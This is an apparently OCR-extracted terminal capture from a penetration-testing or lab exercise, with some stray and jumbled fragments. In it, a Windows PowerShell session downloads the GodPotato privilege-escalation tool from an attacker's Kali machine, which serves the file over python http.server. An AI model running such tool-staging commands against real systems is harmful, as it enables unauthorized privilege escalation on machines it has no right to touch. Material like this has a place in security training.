 PS C:\Temp> ls
PS C:\Temp> Invoke-WebRequest -Uri 'http://192.168.45.156:80/GodPotato-NET4.exe' -OutFile 'C:\Temp\GodPotato-NET4.ex
e'
PS C:\Temp> ls
Pivoting
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/2/2025 2:36 AM 57344 GodPotato-NET4.exe
PS C:\Temp>
scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/felix/Téléchargements]
└─# python -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
192.168.205.151 - - [02/Mar/2025 11:34:00] "GET /GodPotato-NET4.exe HTTP/1.1" 200 -
192.168.205.151 - - [02/Mar/2025 11:34:17] "GET /GodPotato-NET4.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/felix/Téléchargements]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.205.151 - - [02/Mar/2025 11:36:45] "GET /GodPotato-NET4.exe HTTP/1.1" 200 -